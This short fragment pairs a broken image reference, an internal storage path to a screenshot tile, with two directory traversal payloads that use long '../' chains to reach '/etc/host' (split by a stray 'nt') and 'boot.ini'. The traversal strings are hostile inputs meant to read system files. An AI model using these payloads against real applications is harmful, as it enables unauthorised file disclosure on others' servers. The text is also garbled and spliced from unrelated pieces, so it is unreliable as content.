
./../../../../../../../../../../../../../etc/host
nt

./../../../../../../../../../../../../../boot.ini